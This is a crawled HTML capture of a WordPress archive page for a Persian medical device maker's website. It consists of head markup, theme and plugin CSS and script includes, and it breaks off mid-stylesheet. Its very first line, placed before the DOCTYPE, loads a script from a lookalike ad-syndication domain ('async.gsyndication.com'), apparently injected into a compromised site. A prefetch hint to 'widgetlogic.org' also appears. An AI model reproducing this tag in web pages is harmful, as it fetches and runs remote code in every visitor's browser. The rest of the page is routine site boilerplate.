

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bonashmedical.com/2022/02/
body_size: 24426
content:
<script src="//async.gsyndication.com"></script><!DOCTYPE html>
<html dir=rtl lang="fa-IR" class="html_stretched responsive av-preloader-disabled  html_header_top html_logo_center html_bottom_nav_header html_menu_right html_custom html_header_sticky html_header_shrinking_disabled html_header_topbar_active html_mobile_menu_tablet html_header_searchicon_disabled html_content_align_center html_header_unstick_top_disabled html_header_stretch html_minimal_header html_av-overlay-side html_av-overlay-side-classic html_av-submenu-noclone html_entry_id_8817 av-cookies-no-cookie-consent av-no-preview av-default-lightbox html_text_menu_active av-mobile-menu-switch-default">
<head>
<meta charset="UTF-8" />


<!-- mobile setting -->
<meta name="viewport" content="width=device-width, initial-scale=1">

<!-- Scripts/CSS and wp_head hook -->
<meta name='robots' content='noindex, follow' />
<link rel="alternate" hreflang="fa" href="https://bonashmedical.com/2022/02/" />
<link rel="alternate" hreflang="x-default" href="https://bonashmedical.com/2022/02/" />

	<!-- This site is optimized with the Yoast SEO Premium plugin v18.5 (Yoast SEO v22.6) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>اردیبهشت 2022 - بنش مدیکال</title><link rel="stylesheet" href="https://bonashmedical.com/wp-content/cache/min/1/8da6b61d0938e5edb61778de50e7bfc2.css" media="all" data-minify="1" />
	<meta property="og:locale" content="fa_IR" />
	<meta property="og:type" content="website" />
	<meta property="og:url" content="https://bonashmedical.com/2022/02/" />
	<meta property="og:site_name" content="بنش مدیکال" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://bonashmedical.com/2022/02/","url":"https://bonashmedical.com/2022/02/","name":"فوریه 2022 - بنش مدیکال","isPartOf":{"@id":"https://bonashmedical.com/#website"},"breadcrumb":{"@id":"https://bonashmedical.com/2022/02/#breadcrumb"},"inLanguage":"fa-IR"},{"@type":"BreadcrumbList","@id":"https://bonashmedical.com/2022/02/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://bonashmedical.com/bonash-medical/"},{"@type":"ListItem","position":2,"name":"Archives for فوریه 2022"}]},{"@type":"WebSite","@id":"https://bonashmedical.com/#website","url":"https://bonashmedical.com/","name":"بنش مدیکال","description":"تولیدکننده کیج ستون فقرات و پروتزهای فک و صورت","publisher":{"@id":"https://bonashmedical.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://bonashmedical.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"fa-IR"},{"@type":"Organization","@id":"https://bonashmedical.com/#organization","name":"bonashmedical","url":"https://bonashmedical.com/","logo":{"@type":"ImageObject","inLanguage":"fa-IR","@id":"https://bonashmedical.com/#/schema/logo/image/","url":"https://bonashmedical.com/wp-content/uploads/2017/09/LOGO-Ok-2-small-small.jpg","contentUrl":"https://bonashmedical.com/wp-content/uploads/2017/09/LOGO-Ok-2-small-small.jpg","width":351,"height":102,"caption":"bonashmedical"},"image":{"@id":"https://bonashmedical.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//widgetlogic.org' />

<link rel="alternate" type="application/rss+xml" title="بنش مدیکال &raquo; خوراک" href="https://bonashmedical.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="بنش مدیکال &raquo; خوراک دیدگاه‌ها" href="https://bonashmedical.com/comments/feed/" />
<link rel='stylesheet' id='mailchimp_sf_main_css-css' href='https://bonashmedical.com/?mcsf_action=main_css&#038;ver=1.6.2' type='text/css' media='all' />


<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--metallic-red: #b02b2c;--wp--preset--color--maximum-yellow-red: #edae44;--wp--preset--color--yellow-sun: #eeee22;--wp--preset--color--palm-leaf: #83a846;--wp--preset--color--aero: #7bb0e7;--wp--preset--color--old-lavender: #745f7e;--wp--preset--color--steel-teal: #5f8789;--wp--preset--color--raspberry-pink: #d65799;--wp--preset--color--medium-turquoise: #4ecac2;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 1rem;--wp--preset--font-size--medium: 1.125rem;--wp--preset--font-size--large: 1.75rem;--wp--preset--font-size--x-large: clamp(1.75rem, 3vw, 2.25rem);--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}body { margin: 0;--wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1130px; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}.wp-element-button, .wp-block-button__link{background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-color{color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-color{color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-color{color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-color{color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-color{color: var(--wp--preset--color--aero) !important;}.has-old-lavender-color{color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-color{color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-color{color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-color{color: var(--wp--preset--color--medium-turquoise) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-background-color{background-color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-background-color{background-color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-background-color{background-color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-background-color{background-color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-background-color{background-color: var(--wp--preset--color--aero) !important;}.has-old-lavender-background-color{background-color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-background-color{background-color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-background-color{background-color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-background-color{background-color: var(--wp--preset--color--medium-turquoise) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-border-color{border-color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-border-color{border-color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-border-color{border-color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-border-color{border-color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-border-color{border-color: var(--wp--preset--color--aero) !important;}.has-old-lavender-border-color{border-color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-border-color{border-color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-border-color{border-color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-border-color{border-color: var(--wp--preset--color--medium-turquoise) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>


<style id='wpml-legacy-dropdown-0-inline-css' type='text/css'>
.wpml-ls-statics-shortcode_actions, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu, .wpml-ls-statics-shortcode_actions a {border-color:#EEEEEE;}.wpml-ls-statics-shortcode_actions a {color:#444444;background-color:#ffffff;}.wpml-ls-statics-shortcode_actions a:hover,.wpml-ls-statics-shortcode_actions a:focus {color:#000000;background-color:#eeeeee;}.wpml-ls-statics-shortcode_actions .wpml-ls-current-language>a {color:#444444;background-color:#ffffff;}.wpml-ls-statics-shortcode_actions .wpml-ls-current-language:hover>a, .wpml-ls-statics-shortcode_actions .wpml-ls-current-language>a:focus {color:#000000;background-color:#eeeeee;}
</style>

<style id='wpml-menu-item-0-inline-css' type='text/css'>
#lang_sel img, #lang_sel_list img, #lang_sel_footer img { display: inline; }
</style>



<script type='text/javascript' src='https://bonashmedical.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='//bonashmedical.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-dropdown/script.min.js?ver=1' id='wpml-legacy-dropdown-0-js'></script>
<script data-minify="1" type='text/javascript' src='https://bonashmedical.com/wp-content/cache/min/1/wp-content/uploads/dynamic_avia/avia-head-scripts-f81984eebd6dafd4804ebb80aa6df98f---652e8b5db6c8b.js?ver=1697549345' id='avia-head-scripts-js'></script>
<link rel="https://api.w.org/" href="https://bonashmedical.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bonashmedical.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<meta name="generator" content="WPML ver:4.5.14 stt:5,1,17,54;" />
<!-- This Site Used Font Farsi Version: 1.6.6 ;: Plugin Developer: https://Persian-vc.com :;-->
    	<script>
	function expand(param) {
		param.style.display = (param.style.display == "none") ? "block" : "none";
	}
	function read_toggle(id, more, less) {
		el = document.getElementById("readlink" + id);
		el.innerHTML = (el.innerHTML == more) ? less : more;
		expand(document.getElementById("read" + id));
	}
	</script><style>/* CSS added by WP Meta and Date Remover*/.entry-meta {display:none !important;}
	.home .entry-meta { display: none; }
	.entry-footer {display:none !important;}
	.home .entry-footer { display: none; }</style>
<link rel="preload" as="font" href="https://bonashmedical.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff2" crossorigin>
<link rel="preload" as="font" href="https://bonashmedical.com/wp-content/themes/enfold/fonts/woff2/IRANSansWeb(FaNum).woff2" crossorigin>
<link rel="preload" as="font" href="https://bonashmedical.com/wp-content/themes/enfold/fonts/woff2/IRANSansWeb(FaNum)_Bold.woff2" crossorigin><link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="alternate" type="application/rss+xml" title="بنش مدیکال RSS2 Feed" href="https://bonashmedical.com/feed/" />
<link rel="pingback" href="https://bonashmedical.com/xmlrpc.php" />

<style type='text/css' media='screen'>
 #top #header_main > .container, #top #header_main > .container .main_menu  .av-main-nav > li > a, #top #header_main #menu-item-shop .cart_dropdown_link{ height:50px; line-height: 50px; }
 .html_top_nav_header .av-logo-container{ height:50px;  }
 .html_header_top.html_header_sticky #top #wrap_all #main{ padding-top:130px; } 
</style>
<!--[if lt IE 9]><script src="https://bonashmedical.com/wp-content/themes/enfold/js/html5shiv.js"></script><![endif]-->


<!-- To speed up the rendering and to display the site as fast as possible to the user we include some styles and scripts for above the fold content inline -->
<style type="text/css" media="screen">.ls-container,.ls-wp-container{visibility:hidden;position:relative;max-width:100%} .ls-inner{position:relative;width:100%;height:100%;background-position:center center;z-index:30} .ls-wp-fullwidth-container{width:100%;position:relative} .ls-wp-fullwidth-helper{position:absolute} ls-scene-wrapper{width:100%;margin:0 auto;display:block !important;position:relative !important} ls-scene-wrapper .ls-container{position:sticky !important;top:0} ls-silent-wrapper{width:100vw;height:100vh;z-index:-1 !important;visibility:hidden !important;opacity:0 !important;pointer-events:none !important;position:fixed !important;left:-200vw;top:-200vh} ls-scene-wrapper[data-disabled-scene]{height:auto !important} .ls-slide-bgcolor,.ls-slide-backgrounds,.ls-slide-effects,.ls-background-videos,.ls-bg-video-overlay{-o-transform:translateZ(0);-ms-transform:translateZ(0);-moz-transform:translateZ(0);-webkit-transform:translateZ(0);transform:translateZ(0)} .ls-layers,.ls-slide-bgcolor,.ls-slide-backgrounds,.ls-slide-effects,.ls-background-videos,.ls-bg-video-overlay{width:100%;height:100%;position:absolute;left:0;top:0;overflow:hidden} .ls-text-layer .char .ls-grad-bg-overflow{display:block;position:absolute;width:100%;height:100%;z-index:-1} .ls-wrapper{padding:0 !important;visibility:visible !important;border:0 !important;z-index:1} .ls-wrapper.ls-fix-textnodes .line,.ls-wrapper.ls-fix-textnodes .word{position:static !important;transform:none !important} .ls-layer.ls-has-chars .word{position:static !important} .ls-layer.ls-has-chars .char{position:relative !important} .ls-layer.ls-has-words .word{position:relative !important} .ls-layer.ls-has-lines .line{position:relative !important} .ls-textnode-dummy{display:inline-block !important;visibility:hidden !important;pointer-events:none !important} .ls-textnode-bgclip-wrap{left:0;top:0;position:absolute;background-clip:text;-webkit-background-clip:text;text-fill-color:transparent;-webkit-text-fill-color:transparent;text-align:left !important;pointer-events:none !important} .ls-textnode{color:transparent;text-fill-color:transparent;-webkit-text-fill-color:transparent} .ls-wrapper.ls-force-display-block{display:block !important} .ls-wrapper.ls-force-visibility-hidden{visibility:hidden !important} .ls-wrapper.ls-force-left-0{left:0 !important} .ls-wrapper.ls-force-width-auto{width:auto !important} .ls-wrapper.ls-force-height-auto{height:auto !important} .ls-wrapper.ls-force-full-size{width:100% !important;height:100% !important} .ls-layer.ls-force-no-transform,.ls-wrapper.ls-force-no-transform{transform:none !important} .ls-force-no-transform .line,.ls-force-no-transform .word,.ls-force-no-transform .char{transform:none !important} .ls-background-videos{z-index:1} .ls-bg-video-overlay{z-index:21;background-repeat:repeat;background-position:center center} .ls-slide-backgrounds{z-index:2} .ls-slide-effects{z-index:4} .ls-slide-bgcolor{z-index:1} .ls-layers{z-index:35;clip-path:polygon(0 0,100% 0,100% 100%,0 100%)} .ls-z,.ls-parallax,.ls-in-out,.ls-scroll,.ls-scroll-transform,.ls-loop,.ls-clip{position:absolute !important;width:100%;height:100%;top:0;left:0} .ls-z{width:100% !important;height:100% !important;top:0 !important;left:0 !important;bottom:auto !important;right:auto !important;display:block !important;overflow:visible !important;pointer-events:none !important} .ls-z.ls-wrapper.ls-pinned{position:fixed !important} .ls-slide-backgrounds .ls-wrapper.ls-z{overflow:hidden !important} .ls-inner-wrapper{pointer-events:auto} .ls-inner-wrapper *{pointer-events:inherit} .ls-in-out{display:none} .ls-loop,.ls-clip{display:block !important} .ls-parallax,.ls-in-out,.ls-scroll,.ls-scroll-transform,.ls-loop,.ls-z{background:none !important} .ls-parallax,.ls-bg-wrap,.ls-loop{margin:0 !important} .ls-wrapper > .ls-layer,.ls-wrapper > a > .ls-layer .ls-wrapper > .ls-bg{line-height:normal;white-space:nowrap;word-wrap:normal;margin-right:0 !important;margin-bottom:0 !important} .ls-wrapper > .ls-layer,.ls-wrapper > a > .ls-layer{position:static !important;display:block !important;transform:translateZ(0)} .ls-bg-wrap,.ls-bg-outer{width:100%;height:100%;position:absolute;left:0;top:0} .ls-bg-wrap{display:none} .ls-bg-outer{overflow:hidden !important} .ls-wrapper > a.ls-layer-link{cursor:pointer !important;display:block !important;position:absolute !important;left:0 !important;top:0 !important;width:100% !important;height:100% !important;z-index:10;-o-transform:translateZ(100px);-ms-transform:translateZ(100px);-moz-transform:translateZ(100px);-webkit-transform:translateZ(100px);transform:translateZ(100px);background:url([data-uri]) !important} .ls-gui-element{z-index:40;text-decoration:none !important} .ls-loading-container{position:absolute !important;display:none;left:50% !important;top:50% !important} .ls-loading-indicator{margin:0 auto} .ls-media-unmute{visibility:hidden;position:absolute;left:16px;top:16px;width:30px;height:30px;cursor:pointer;opacity:.65} .ls-media-unmute-active{visibility:visible} .ls-media-unmute-bg{position:absolute;left:0;top:0;right:0;bottom:0;border-radius:30px;border:0 solid white;transform:scale(0.1);background:rgba(0,0,0,.25);box-shadow:0 3px 10px rgba(0,0,0,.2)} .ls-icon-muted,.ls-icon-unmuted{position:absolute;left:0;top:0;width:100%;height:100%;background-repeat:no-repeat;background-position:center;background-size:20px;transform:scale(0.1)} .ls-media-unmute-active .ls-media-unmute-bg{border:2px solid white} .ls-media-unmute-active .ls-icon-muted,.ls-media-unmute-active .ls-icon-unmuted,.ls-media-unmute-active .ls-media-unmute-bg{transform:scale(1) !important} .ls-icon-muted{background-image:url('https://bonashmedical.com/wp-content/plugins/LayerSlider/assets/static/layerslider/img/icon-muted-white.png');opacity:1} .ls-icon-unmuted{background-image:url('https://bonashmedical.com/wp-content/plugins/LayerSlider/assets/static/layerslider/img/icon-unmuted-white.png');opacity:0} .ls-media-unmute:hover{opacity:1} .ls-media-unmute:hover .ls-icon-muted{opacity:0} .ls-media-unmute:hover .ls-icon-unmuted{opacity:1} .ls-media-unmute-bg,.ls-icon-unmuted,.ls-media-unmute,.ls-icon-muted{transition:all .3s ease-in-out !important} .ls-bottom-slidebuttons{text-align:left} .ls-bottom-nav-wrapper,.ls-below-thumbnails{height:0;position:relative;text-align:center;margin:0 auto} .ls-below-thumbnails{display:none} .ls-bottom-nav-wrapper a,.ls-nav-prev,.ls-nav-next{outline:none} .ls-bottom-slidebuttons{position:relative} .ls-bottom-slidebuttons,.ls-nav-start,.ls-nav-stop,.ls-nav-sides{position:relative} .ls-nothumb{text-align:center !important} .ls-link,.ls-link:hover{position:absolute !important;width:100% !important;height:100% !important;left:0 !important;top:0 !important} .ls-link{display:none} .ls-link-on-top{z-index:999999 !important} .ls-link,.ls-wrapper > a > *{background-image:url('[data-uri]')} .ls-bottom-nav-wrapper,.ls-thumbnail-wrapper,.ls-nav-prev,.ls-nav-next{visibility:hidden} .ls-bar-timer{position:absolute;width:0;height:2px;background:white;border-bottom:2px solid #555;opacity:.55;top:0} .ls-circle-timer{width:16px;height:16px;position:absolute;right:10px;top:10px;opacity:.65;display:none} .ls-container .ls-circle-timer,.ls-container .ls-circle-timer *{box-sizing:border-box !important} .ls-ct-half{border:4px solid white} .ls-ct-left,.ls-ct-right{width:50%;height:100%;overflow:hidden} .ls-ct-left,.ls-ct-right{position:absolute} .ls-ct-left{left:0} .ls-ct-right{left:50%} .ls-ct-rotate{width:200%;height:100%;position:absolute;top:0} .ls-ct-left .ls-ct-rotate,.ls-ct-right .ls-ct-hider,.ls-ct-right .ls-ct-half{left:0} .ls-ct-right .ls-ct-rotate,.ls-ct-left .ls-ct-hider,.ls-ct-left .ls-ct-half{right:0} .ls-ct-hider,.ls-ct-half{position:absolute;top:0} .ls-ct-hider{width:50%;height:100%;overflow:hidden} .ls-ct-half{width:200%;height:100%} .ls-ct-center{width:100%;height:100%;left:0;top:0;position:absolute;border:4px solid black;opacity:0.2} .ls-ct-half,.ls-ct-center{border-radius:100px;-moz-border-radius:100px;-webkit-border-radius:100px} .ls-slidebar-container{margin:10px auto} .ls-slidebar-container,.ls-slidebar{position:relative} .ls-progressbar,.ls-slidebar-slider-container{position:absolute;left:0;top:0} .ls-progressbar{width:0;height:100%;z-index:1} .ls-slidebar-slider-container{z-index:2} .ls-slidebar-slider{position:static !important;cursor:pointer} .ls-slidebar{height:10px;background-color:#ddd} .ls-slidebar,.ls-progressbar{border-radius:10px} .ls-progressbar{background-color:#bbb} .ls-slidebar-slider-container{top:50%} .ls-slidebar-slider{width:20px;height:20px;border-radius:20px;background-color:#999} .ls-slidebar-light .ls-slidebar{height:8px;background-color:white;border:1px solid #ddd;border-top:1px solid #ccc} .ls-slidebar-light .ls-slidebar,.ls-slidebar-light .ls-progressbar{border-radius:10px} .ls-slidebar-light .ls-progressbar{background-color:#eee} .ls-slidebar-light .ls-slidebar-slider-container{top:50%} .ls-slidebar-light .ls-slidebar-slider{width:18px;height:18px;border-radius:20px;background-color:#eee;border:1px solid #bbb;border-top:1px solid #ccc;border-bottom:1px solid #999} .ls-tn{display:none !important} .ls-thumbnail-hover{display:none;position:absolute;left:0} .ls-thumbnail-hover-inner{width:100%;height:100%;position:absolute;left:0;top:0;display:none} .ls-thumbnail-hover-bg{position:absolute;width:100%;height:100%;left:0;top:0} .ls-thumbnail-hover-img{position:absolute;overflow:hidden} .ls-thumbnail-hover img{max-width:none !important;position:absolute;display:inline-block;visibility:visible !important;left:50%;top:0} .ls-thumbnail-hover span{left:50%;top:100%;width:0;height:0;display:block;position:absolute;border-left-color:transparent !important;border-right-color:transparent !important;border-bottom-color:transparent !important} .ls-thumbnail-wrapper{position:relative;width:100%;margin:0 auto} .ls-thumbnail{position:relative;margin:0 auto} .ls-thumbnail-inner,.ls-thumbnail-slide-container{width:100%} .ls-thumbnail-slide-container{overflow:hidden !important;position:relative} .ls-thumbnail-slide{text-align:center;white-space:nowrap;float:left;position:relative} .ls-thumbnail-slide a{overflow:hidden;display:inline-block;width:0;height:0;position:relative} .ls-thumbnail-slide img{max-width:none !important;max-height:100% !important;height:100%;visibility:visible !important} .ls-touchscroll{overflow-x:auto !important} .ls-shadow{display:none;position:absolute;z-index:10 !important;top:100%;width:100%;left:0;overflow:hidden !important;visibility:hidden} .ls-shadow img{width:100% !important;height:auto !important;position:absolute !important;left:0 !important;bottom:0 !important} .ls-media-layer{overflow:hidden} .ls-vpcontainer,.ls-videopreview{width :100%;height :100%;position :absolute;left :0;top :0;cursor :pointer} .ls-videopreview{background-size:cover;background-position:center center} .ls-videopreview{z-index:1} .ls-playvideo{position:absolute;left:50%;top:50%;cursor:pointer;z-index:2} .ls-autoplay .ls-playvideo{display:none !important} .ls-forcehide{display:none !important} .ls-yourlogo{position:absolute;z-index:50} .ls-slide-transition-wrapper{width:100%;height:100%;position:absolute;left:0;top:0;z-index:3} .ls-slide-transition-wrapper,.ls-slide-transition-wrapper *{text-align:left !important} 